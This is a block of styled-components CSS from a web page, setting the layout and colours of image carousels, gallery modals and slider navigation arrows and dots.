@media (min-width:1024px){.RclAu.large .fifty-fifty-card{height:567px;}.RclAu.large .slick-list{height:100%;}.RclAu.large .slick-list .card-item{height:567px;}.RclAu.large .slick-list .card-item .card-media{height:567px;}.RclAu.large .slick-list .card-item .card-media img{height:567px !important;object-fit:cover;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.RclAu .fifty-fifty-card .fiftyFiftyImage{height:420px;}.RclAu .slick-list .card-media,.RclAu .slick-list .card-media.video{overflow:hidden;}.RclAu .slick-list .card-media{height:420px;}.RclAu .slick-list .card-media img{height:420px !important;object-fit:cover;}}/*!sc*/
@media (max-width:767px){.RclAu .variation-a .fifty-fifty-card .fiftyFiftyImage,.RclAu .variation-b .fifty-fifty-card .fiftyFiftyImage,.RclAu .variation-c .fifty-fifty-card .fiftyFiftyImage{height:250px;}.RclAu .variation-a .slick-list .card-media,.RclAu .variation-b .slick-list .card-media,.RclAu .variation-c .slick-list .card-media,.RclAu .variation-a .slick-list .card-media.video,.RclAu .variation-b .slick-list .card-media.video,.RclAu .variation-c .slick-list .card-media.video{overflow:hidden;}.RclAu .variation-a .slick-list .card-media,.RclAu .variation-b .slick-list .card-media,.RclAu .variation-c .slick-list .card-media{height:250px;}.RclAu .variation-a .slick-list .card-media img,.RclAu .variation-b .slick-list .card-media img,.RclAu .variation-c .slick-list .card-media img{height:250px !important;object-fit:cover;}}/*!sc*/
.RclAu.variation-a .card-item{position:relative;}/*!sc*/
.RclAu.variation-a .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.RclAu.variation-b .card-item{position:relative;text-align:center;}/*!sc*/
.RclAu.variation-b .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
.RclAu.variation-c .card-item{position:relative;text-align:center;}/*!sc*/
.RclAu.variation-c .card-item .card-media.video{overflow:hidden;position:relative;width:100%;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-c .card-item .card-media,.RclAu.variation-c .card-item .card-media.video{width:55%;-webkit-order:1;-ms-flex-order:1;order:1;overflow:hidden;position:relative;}}/*!sc*/
.RclAu.variation-c .card-text{text-align:initial;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.RclAu.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.RclAu.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.RclAu.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.RclAu.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.RclAu.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.RclAu.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,#e32646);}/*!sc*/
.RclAu.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.RclAu.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.RclAu.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.RclAu.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.RclAu.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.RclAu.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.RclAu.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.RclAu.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.RclAu.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.RclAu.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.RclAu.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.RclAu.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.RclAu.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.RclAu.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,#333333);}/*!sc*/
.RclAu.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.RclAu.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.RclAu.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.RclAu.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.RclAu.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.RclAu.variation-gallery-modal .slick-slide > div:focus,.RclAu.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.RclAu .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#65b766) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.RclAu .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.RclAu .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.RclAu .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#328833) !important;}/*!sc*/
@media (min-width:1024px){.RclAu .slick-arrow{height:88px;width:44px;}}/*!sc*/
.RclAu .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.RclAu .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.RclAu .slick-prev:before{content:'';}/*!sc*/
.RclAu .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.RclAu .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.RclAu .slick-next:before{content:'';}/*!sc*/
.RclAu .slick-dots{box-sizing:inherit;}/*!sc*/
.RclAu .slick-dots li{margin:0;}/*!sc*/
.RclAu .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#65b766);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.RclAu .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.RclAu .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.RclAu .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#65b766);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.RclAu .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.RclAu .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.RclAu .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.RclAu .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#65b766);}}/*!sc*/
.RclAu .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.RclAu .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#65b766);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#65b766) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#328833) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#65b766);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#65b766);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .RclAu.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .RclAu.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .RclAu.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .RclAu.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .RclAu.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .RclAu.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .RclAu.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .RclAu.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .RclAu.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .RclAu.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#65b766);border:1px solid var(--sc-carousel--hero-pagination-border-color,#328833);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);border:1px solid var(--sc-carousel--hero-pagination-active-color,#65b766);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);border:1px solid var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
.RclAu .variation-a .slick-prev svg,.RclAu .variation-b .slick-prev svg,.RclAu .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
.RclAu .variation-a .slick-next svg,.RclAu .variation-b .slick-next svg,.RclAu .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.bNzggG.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.bNzggG.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.bNzggG.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.bNzggG.showCarouselContainer{display:none;}}/*!sc*/
.bNzggG .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#65b766) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.bNzggG .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.bNzggG .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.bNzggG .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#328833) !important;}/*!sc*/
@media (min-width:1024px){.bNzggG .slick-arrow{height:88px;width:44px;}}/*!sc*/
.bNzggG .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.bNzggG .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.bNzggG .slick-prev:before{content:'';}/*!sc*/
.bNzggG .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.bNzggG .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.bNzggG .slick-next:before{content:'';}/*!sc*/
.bNzggG .slick-dots{box-sizing:inherit;}/*!sc*/
.bNzggG .slick-dots li{margin:0;}/*!sc*/
.bNzggG .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#65b766);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.bNzggG .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.bNzggG .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.bNzggG .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#65b766);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.bNzggG .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.bNzggG .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.bNzggG .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.bNzggG .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#65b766);}}/*!sc*/
.bNzggG .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.bNzggG .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#65b766);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#65b766) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#328833) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev svg{margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next svg{margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#65b766);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .bNzggG.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .bNzggG.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .bNzggG.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .bNzggG.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .bNzggG.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .bNzggG.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .bNzggG.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .bNzggG.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .bNzggG.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .bNzggG.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .bNzggG.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .bNzggG.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .bNzggG.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#65b766);border:1px solid var(--sc-carousel--hero-pagination-border-color,#328833);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#65b766);border:1px solid var(--sc-carousel--hero-pagination-active-color,#65b766);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#65b766);}/*!sc*/
